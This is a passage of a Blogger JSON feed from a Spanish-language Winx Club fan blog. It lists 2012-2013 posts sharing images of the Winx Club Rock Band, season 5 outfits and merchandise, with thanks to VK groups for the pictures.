\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj6XcDPZk4j1SagJ6M0kw0oqUqRy_Zrnpuh_e_aXJk4UfNJ48-W4fjsdpVD6_B_2r1aua-HR-gvRn2w4Cru80gCzGzskliBHqrz3nOSXONN07LsOO7V6kKRTzrsWVJR_Mmyyasrgx0DZg\/s1600\/youloveit_ru_winx_club_season_5_yaht.jpg\" --\u003E\u003C!-- Blogger automated replacement: \"https:\/\/images-blogger-opensocial.googleusercontent.com\/gadgets\/proxy?url=http%3A%2F%2F3.bp.blogspot.com%2F-AU8kv4wjaJI%2FUcRf86i79CI%2FAAAAAAAA6Xs%2FekbJy8A032Q%2Fs1600%2Fyouloveit_ru_winx_club_season_5_swimsuit.jpg\u0026amp;container=blogger\u0026amp;gadget=a\u0026amp;rewriteMime=image%2F*\" with \"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhItXsrBmb6AZoZ7X5Q6WaHg-eYDgvgZCqKMeoeAjR8wF0oF88EfuAig44TUzLsTCfmKpmxfgq2Lj1rt85xNYHCWGSgvRg9hIZI35YMv6gsS0xOO3yms_ibuJqDnbaeJQiVHdrWizoYYA\/s1600\/youloveit_ru_winx_club_season_5_swimsuit.jpg\" --\u003E\u003C!-- Blogger automated replacement: \"https:\/\/images-blogger-opensocial.googleusercontent.com\/gadgets\/proxy?url=http%3A%2F%2F2.bp.blogspot.com%2F-vduw_Ap0zJU%2FUcRf-uLuuZI%2FAAAAAAAA6X0%2F5Wx5n_-GeYc%2Fs1600%2Fyouloveit_ru_winx_koroleva_luna.jpg\u0026amp;container=blogger\u0026amp;gadget=a\u0026amp;rewriteMime=image%2F*\" with \"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjrCi8rXLh8sVDWmNVk7_ddlFxznD7L2eNWEm_BtuGe3bJf8ZARMhLNJqPccj6Qij7O2NjVlQuE6jFGcdcCd06VDLBoQC0WXey-li8v_4zRa0vFZ04Ol04KQmcKF26NjssmF3nM4DME3A\/s1600\/youloveit_ru_winx_koroleva_luna.jpg\" --\u003E\u003C!-- Blogger automated replacement: \"https:\/\/images-blogger-opensocial.googleusercontent.com\/gadgets\/proxy?url=http%3A%2F%2F4.bp.blogspot.com%2F-EHUm9-lJMos%2FUcRfdtTCxZI%2FAAAAAAAA6WU%2FLrIfIsZ1gk4%2Fs1600%2FIMG_1688.jpg\u0026amp;container=blogger\u0026amp;gadget=a\u0026amp;rewriteMime=image%2F*\" with \"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjUqt186RO02t8lrB_p6ZRj0DO1OdaLyKi3N5Zv6VB1FtaRsnluRiAiPfBn3CecIOW__ZzEt7R5WfsxCs-QTiuxNGWWeA9Pdim7nVYqweIkCbIjbKztoqgJGCXl7s4Sps8s8uVb6VxzVA\/s1600\/IMG_1688.jpg\" --\u003E\u003C!-- Blogger automated replacement: \"https:\/\/images-blogger-opensocial.googleusercontent.com\/gadgets\/proxy?url=http%3A%2F%2F3.bp.blogspot.com%2F-q0zKCwUsjSc%2FUcRfrXbl5-I%2FAAAAAAAA6W8%2Fe5dQ069eKzs%2Fs1600%2Fyouloveit_ru_layla_i_roi.jpg\u0026amp;container=blogger\u0026amp;gadget=a\u0026amp;rewriteMime=image%2F*\" with \"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEid4wjt3wSlHIUu0daDCJhuy0qm1ThBKj9ODHDYdDciWc4T6cc7T10imIat5S9VCsIy2lSsuX7AZVpQRbWyG0L-WwDjc4ptF78JXPBXHxYOwDsIIJ4I5SlU1rkKQ8JXyOO2iyqpMR4pkA\/s1600\/youloveit_ru_layla_i_roi.jpg\" --\u003E\u003C!-- Blogger automated replacement: \"https:\/\/images-blogger-opensocial.googleusercontent.com\/gadgets\/proxy?url=http%3A%2F%2F2.bp.blogspot.com%2F-N_LR_4uWbpM%2FUcRf3CGHaTI%2FAAAAAAAA6Xc%2Fq1ooG4ObhaM%2Fs1600%2Fyouloveit_ru_winx_club_season_5_fashion.png\u0026amp;container=blogger\u0026amp;gadget=a\u0026amp;rewriteMime=image%2F*\" with \"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiGcQCln4oXOf_ka2GErysL6pLI0hw3geul6WBpIaXeGngLyhzeW-4fm5YZh0ARrgAV81WnVRytC8TaeAqGwDGYpd0JCEFKEuWVUY2_ZkrNJoUQm-9NHVGdtXucM6K2GRzNV_neRCbN4w\/s1600\/youloveit_ru_winx_club_season_5_fashion.png\" --\u003E"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/52888554020847411\/posts\/default\/8975329950335028255"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/52888554020847411\/posts\/default\/8975329950335028255"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.winxcluball.com\/2013\/06\/imagenes-de-la-ropa-5-temporada-en-el.html","title":"¡¡Imágenes de la ropa 5º temporada en el juego Winx Party!!"}],"author":[{"name":{"$t":"Winx Club All"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/10915139345657296941"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgSBqO-Kqhlnon9PtTTaa0lgeG2PszHdmWKsXiLOk7hpYKyoJTHs0TyqqwyB7pZNIoj99p_l-5a4EuQ7Gl9p7dCWaUKvxdTQsxNU9M9adWAOjCvq1fsZkY2BMzlA1rf-Q\/s220\/19.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj51MRcTj7E-_88VPMv0xHWutXcycbJWNEk8OIbCmxukZwf8F3Z1afnWjRHuYImv42EQ7MpBF4fp_g9W7loA_r9Jyp7DTKqeSI3Ii2vyRRLL9qUgB6nA-Ht5hhtZmpIOYI-Zhag07r9eg\/s72-c\/IMG_1685.PNG","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-52888554020847411.post-5503664436059916019"},"published":{"$t":"2013-05-28T18:00:00.000+02:00"},"updated":{"$t":"2013-05-28T18:00:01.285+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Productos Winx"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Winx Rock Band"}],"title":{"type":"text","$t":"¡Nuevos cuadernos Winx Club Rock Band!"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n(Haz clic en la imagen para verla mas grande)\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg2reuRidFuanRXiLdgYyG4OlTuH5EDYWsAX7KCP9TyMpI0PHfRQaBjTJi3zjcwpjpZskZtECzkruz9Lnfd0t_G69pgZprunLMtofPpjtZMhlRb5bzI1gl-tbKHsVWysXttufBjVkRWHg\/s1600\/cBKuBjHdqCE.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg2reuRidFuanRXiLdgYyG4OlTuH5EDYWsAX7KCP9TyMpI0PHfRQaBjTJi3zjcwpjpZskZtECzkruz9Lnfd0t_G69pgZprunLMtofPpjtZMhlRb5bzI1gl-tbKHsVWysXttufBjVkRWHg\/s1600\/cBKuBjHdqCE.jpg\" height=\"355\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\nGracias por la imagen a vk\/magiyawinx\u003C\/div\u003E\n"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/52888554020847411\/posts\/default\/5503664436059916019"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/52888554020847411\/posts\/default\/5503664436059916019"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.winxcluball.com\/2013\/05\/nuevos-cuadernos-winx-club-rock-band.html","title":"¡Nuevos cuadernos Winx Club Rock Band!"}],"author":[{"name":{"$t":"Winx Club All"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/10915139345657296941"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgSBqO-Kqhlnon9PtTTaa0lgeG2PszHdmWKsXiLOk7hpYKyoJTHs0TyqqwyB7pZNIoj99p_l-5a4EuQ7Gl9p7dCWaUKvxdTQsxNU9M9adWAOjCvq1fsZkY2BMzlA1rf-Q\/s220\/19.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg2reuRidFuanRXiLdgYyG4OlTuH5EDYWsAX7KCP9TyMpI0PHfRQaBjTJi3zjcwpjpZskZtECzkruz9Lnfd0t_G69pgZprunLMtofPpjtZMhlRb5bzI1gl-tbKHsVWysXttufBjVkRWHg\/s72-c\/cBKuBjHdqCE.jpg","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-52888554020847411.post-5460209709870805189"},"published":{"$t":"2013-05-09T17:30:00.000+02:00"},"updated":{"$t":"2013-05-09T17:30:00.930+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"5º Temporada"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Winx Rock Band"}],"title":{"type":"text","$t":"¡Nueva imagen de Bloom In Concert 5º temporada!"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhyPUSVcFDDcH7Cms3YhOxz5YJ2nLydzmSkB_i5TFtEMr8Es5z4ulOAaR2WCla3o046OZSaDRY3oebdlGw-bUn-SdIwfhZgFzcnzdkhO8l1Pz3N8q2AAqYjry-0suVpMt128ypzb9y3iQ\/s1600\/CgFBTBiC_gE.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhyPUSVcFDDcH7Cms3YhOxz5YJ2nLydzmSkB_i5TFtEMr8Es5z4ulOAaR2WCla3o046OZSaDRY3oebdlGw-bUn-SdIwfhZgFzcnzdkhO8l1Pz3N8q2AAqYjry-0suVpMt128ypzb9y3iQ\/s1600\/CgFBTBiC_gE.jpg\" height=\"400\" width=\"316\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\nGracias por la imagen a nuestro grupo vk\/thewinxclub\u003C\/div\u003E\n"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/52888554020847411\/posts\/default\/5460209709870805189"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/52888554020847411\/posts\/default\/5460209709870805189"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.winxcluball.com\/2013\/05\/nueva-imagen-de-bloom-in-concert-5.html","title":"¡Nueva imagen de Bloom In Concert 5º temporada!"}],"author":[{"name":{"$t":"Winx Club All"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/10915139345657296941"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgSBqO-Kqhlnon9PtTTaa0lgeG2PszHdmWKsXiLOk7hpYKyoJTHs0TyqqwyB7pZNIoj99p_l-5a4EuQ7Gl9p7dCWaUKvxdTQsxNU9M9adWAOjCvq1fsZkY2BMzlA1rf-Q\/s220\/19.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhyPUSVcFDDcH7Cms3YhOxz5YJ2nLydzmSkB_i5TFtEMr8Es5z4ulOAaR2WCla3o046OZSaDRY3oebdlGw-bUn-SdIwfhZgFzcnzdkhO8l1Pz3N8q2AAqYjry-0suVpMt128ypzb9y3iQ\/s72-c\/CgFBTBiC_gE.jpg","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-52888554020847411.post-3622390898007004400"},"published":{"$t":"2013-03-05T17:00:00.000+01:00"},"updated":{"$t":"2013-03-05T17:00:02.704+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Winx Rock Band"}],"title":{"type":"text","$t":"Nueva imagen Layla Rock Band"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgWz8UdYzjTqLA2aUJOSLO7iyM8_DBZV46gLz_2S7JOpvIagzlt_H2Qn-mOAlpbhuMOseWJgZjIvfpU9pZeDxHda-LvYjAHbM6P7Z6hm3C9WBBvMH2r3m4QJbiVdBnbWwwg71czmV5coA\/s1600\/99rkH5D80zQ.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgWz8UdYzjTqLA2aUJOSLO7iyM8_DBZV46gLz_2S7JOpvIagzlt_H2Qn-mOAlpbhuMOseWJgZjIvfpU9pZeDxHda-LvYjAHbM6P7Z6hm3C9WBBvMH2r3m4QJbiVdBnbWwwg71czmV5coA\/s1600\/99rkH5D80zQ.jpg\" height=\"540\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\nGracias a vk\/thewinxclub\u003C\/div\u003E\n"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/52888554020847411\/posts\/default\/3622390898007004400"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/52888554020847411\/posts\/default\/3622390898007004400"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.winxcluball.com\/2013\/03\/nueva-imagen-layla-rock-band.html","title":"Nueva imagen Layla Rock Band"}],"author":[{"name":{"$t":"Winx Club All"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/10915139345657296941"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgSBqO-Kqhlnon9PtTTaa0lgeG2PszHdmWKsXiLOk7hpYKyoJTHs0TyqqwyB7pZNIoj99p_l-5a4EuQ7Gl9p7dCWaUKvxdTQsxNU9M9adWAOjCvq1fsZkY2BMzlA1rf-Q\/s220\/19.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgWz8UdYzjTqLA2aUJOSLO7iyM8_DBZV46gLz_2S7JOpvIagzlt_H2Qn-mOAlpbhuMOseWJgZjIvfpU9pZeDxHda-LvYjAHbM6P7Z6hm3C9WBBvMH2r3m4QJbiVdBnbWwwg71czmV5coA\/s72-c\/99rkH5D80zQ.jpg","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-52888554020847411.post-554686739866176728"},"published":{"$t":"2012-12-22T18:00:00.000+01:00"},"updated":{"$t":"2012-12-22T18:00:02.978+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"5º Temporada"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Winx Rock Band"}],"title":{"type":"text","$t":"Nueva imagen de Layla Rock Band"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiaavqYTvCzaINNIjY1R1g-iFoszb-Tj1UM6eCcIdlGqxt0aUP8gLcN9VPFJe3Kj7xV1_jEuO06hzr83U-4EHlFgHnUVQFOAt-BH0uI5NG0cIsC_tE6dDRyq0ip80nkUyw8_yAZGAxJlw\/s1600\/EKSoZfQq6ow.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"596\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiaavqYTvCzaINNIjY1R1g-iFoszb-Tj1UM6eCcIdlGqxt0aUP8gLcN9VPFJe3Kj7xV1_jEuO06hzr83U-4EHlFgHnUVQFOAt-BH0uI5NG0cIsC_tE6dDRyq0ip80nkUyw8_yAZGAxJlw\/s640\/EKSoZfQq6ow.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\nGracias por la imagen a vk\/thewinxclub\u003C\/div\u003E\n"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/52888554020847411\/posts\/default\/554686739866176728"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/52888554020847411\/posts\/default\/554686739866176728"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.winxcluball.com\/2012\/12\/nueva-imagen-de-layla-rock-band.html","title":"Nueva imagen de Layla Rock Band"}],"author":[{"name":{"$t":"Winx Club All"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/10915139345657296941"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgSBqO-Kqhlnon9PtTTaa0lgeG2PszHdmWKsXiLOk7hpYKyoJTHs0TyqqwyB7pZNIoj99p_l-5a4EuQ7Gl9p7dCWaUKvxdTQsxNU9M9adWAOjCvq1fsZkY2BMzlA1rf-Q\/s220\/19.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiaavqYTvCzaINNIjY1R1g-iFoszb-Tj1UM6eCcIdlGqxt0aUP8gLcN9VPFJe3Kj7xV1_jEuO06hzr83U-4EHlFgHnUVQFOAt-BH0uI5NG0cIsC_tE6dDRyq0ip80nkUyw8_yAZGAxJlw\/s72-c\/EKSoZfQq6ow.jpg","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-52888554020847411.post-703411115648026728"},"published":{"$t":"2012-11-09T19:30:00.000+01:00"},"updated":{"$t":"2012-11-09T19:30:00.795+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"5º Temporada"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Winx Rock Band"}],"title":{"type":"text","$t":"Nueva imagen Winx Club Rock Band"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEigOuewu0D6ujMGix7tbh_06DgE_OWC34CctT4sAEsxsJryVHGooH_IPOS_66xoS_I6oVsJimuOuPC24bIcF4XooeoG8bbJGNGgU0kwtU81t_kHl2PjnKJEW91L9h6XjiQ2qKcf8agjhw\/s1600\/8NlqQ1hZJZ4.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEigOuewu0D6ujMGix7tbh_06DgE_OWC34CctT4sAEsxsJryVHGooH_IPOS_66xoS_I6oVsJimuOuPC24bIcF4XooeoG8bbJGNGgU0kwtU81t_kHl2PjnKJEW91L9h6XjiQ2qKcf8agjhw\/s1600\/8NlqQ1hZJZ4.jpg\" height=\"220\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\nGracias por la imagen a vk\/thewinxclub\u003C\/div\u003E\n\u003Cbr \/\u003E"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/52888554020847411\/posts\/default\/703411115648026728"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/52888554020847411\/posts\/default\/703411115648026728"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.winxcluball.com\/2012\/11\/nueva-imagen-winx-club-rock-band.html","title":"Nueva imagen Winx Club Rock Band"}],"author":[{"name":{"$t":"Winx Club All"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/10915139345657296941"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgSBqO-Kqhlnon9PtTTaa0lgeG2PszHdmWKsXiLOk7hpYKyoJTHs0TyqqwyB7pZNIoj99p_l-5a4EuQ7Gl9p7dCWaUKvxdTQsxNU9M9adWAOjCvq1fsZkY2BMzlA1rf-Q\/s220\/19.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEigOuewu0D6ujMGix7tbh_06DgE_OWC34CctT4sAEsxsJryVHGooH_IPOS_66xoS_I6oVsJimuOuPC24bIcF4XooeoG8bbJGNGgU0kwtU81t_kHl2PjnKJEW91L9h6XjiQ2qKcf8agjhw\/s72-c\/8NlqQ1hZJZ4.jpg","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-52888554020847411.post-7974233979505865065"},"published":{"$t":"2012-09-15T20:00:00.000+02:00"},"updated":{"$t":"2012-09-15T20:00:03.156+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"5º Temporada"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Winx Rock Band"}],"title":{"type":"text","$t":"¡Imágenes del Winx Club Rock Band en la 5º temporada!"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n(Haz clic en ellas para verlas mas grandes)\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg1O1O9beEqftiRfuIBqxIfN5c7ir2JsjtdBK9PmWKt78lWE1Y5foRZ9dwnkrXnyp2OIVFotCjIb5oSCRsp6cSGp6zb5WX-3PIBv8_pe4_VpKpi3v56zJjqjMvgK6NhITgOx-QvPiws_m8\/s1600\/Winx.Club.S0503.720p.h264.HDTV-JAD2350+56265.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"225\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg1O1O9beEqftiRfuIBqxIfN5c7ir2JsjtdBK9PmWKt78lWE1Y5foRZ9dwnkrXnyp2OIVFotCjIb5oSCRsp6cSGp6zb5WX-3PIBv8_pe4_VpKpi3v56zJjqjMvgK6NhITgOx-QvPiws_m8\/s400\/Winx.Club.S0503.720p.h264.HDTV-JAD2350+56265.jpg\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhmx6S75VYszA3yc7Q8c9gJ8_nXKkqDoNGTZ-wQD_fl-Q2ZZp8F4NotjieWTrMyjM8gFT15PlspAOUmx9Oq_Bby29vBTqIIV81AuyzTh-X0JmBcnPaqwverCHCZK8H0ww0T17KYzlYfvmM\/s1600\/Winx.Club.S0503.720p.h264.HDTV-JAD2350+23463.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"225\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhmx6S75VYszA3yc7Q8c9gJ8_nXKkqDoNGTZ-wQD_fl-Q2ZZp8F4NotjieWTrMyjM8gFT15PlspAOUmx9Oq_Bby29vBTqIIV81AuyzTh-X0JmBcnPaqwverCHCZK8H0ww0T17KYzlYfvmM\/s400\/Winx.Club.S0503.720p.h264.HDTV-JAD2350+23463.jpg\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEinAXvUb4kbXz2cY_-folZv2WPbdjwI3p6LFFcNLnABZD1LfzukO4hyphenhyphena9UNoxNjk7t7mFgq1acmYEpgfo_AzloQd-DECAggZ7I1DwiwEiLxmz7VTpv46bzByP4yzDufm1EhkLwYLs1lFoQ\/s1600\/Winx.Club.S0503.720p.h264.HDTV-JAD2350+24357.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"225\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEinAXvUb4kbXz2cY_-folZv2WPbdjwI3p6LFFcNLnABZD1LfzukO4hyphenhyphena9UNoxNjk7t7mFgq1acmYEpgfo_AzloQd-DECAggZ7I1DwiwEiLxmz7VTpv46bzByP4yzDufm1EhkLwYLs1lFoQ\/s400\/Winx.Club.S0503.720p.h264.HDTV-JAD2350+24357.jpg\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiMwDHaApfOBvU-9j0Yq1joOJ-9QODuWfyQ8vhyEI9bf-qWvZNJ1BRllc2wkgoPwVLP_xMGFqfwTiw8YYGk7UjuydvVuOloB-i8ZEkOFf-0VHZaiWg0lrdnKb4gSGIyXQlUE28zY-OcIes\/s1600\/Winx.Club.S0503.720p.h264.HDTV-JAD2350+24587.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"225\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiMwDHaApfOBvU-9j0Yq1joOJ-9QODuWfyQ8vhyEI9bf-qWvZNJ1BRllc2wkgoPwVLP_xMGFqfwTiw8YYGk7UjuydvVuOloB-i8ZEkOFf-0VHZaiWg0lrdnKb4gSGIyXQlUE28zY-OcIes\/s400\/Winx.Club.S0503.720p.h264.HDTV-JAD2350+24587.jpg\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjFL-uIIIeGVO7xdxvLKw-IxEnZaKtrXFKY9oQalCbKRhDvW4Lq6hHAuJFSKjeg4Raao5BbRP-8qQyuYz7-WCtzn2wJ4mtELGqygLO7vhSQymQaJFJuDjnhhXeVEe2j9ZnsiO8M9gOzN3Q\/s1600\/Winx.Club.S0503.720p.h264.HDTV-JAD2350+24839.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"225\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjFL-uIIIeGVO7xdxvLKw-IxEnZaKtrXFKY9oQalCbKRhDvW4Lq6hHAuJFSKjeg4Raao5BbRP-8qQyuYz7-WCtzn2wJ4mtELGqygLO7vhSQymQaJFJuDjnhhXeVEe2j9ZnsiO8M9gOzN3Q\/s400\/Winx.Club.S0503.720p.h264.HDTV-JAD2350+24839.jpg\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgk4-TNtJC6HxrXdwsebws1WaajLEtVUsqSTVWKNpCWYF0fatq3KYtVY17UP0xbpWgRtUS57M26KTcdg4GWXhlSEKOI45m5zSP3t1iYZKLMseidjEh35aNDeOqICpWBLfZPDVtUHYrr4yI\/s1600\/Winx.Club.S0503.720p.h264.HDTV-JAD2350+25079.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"225\" 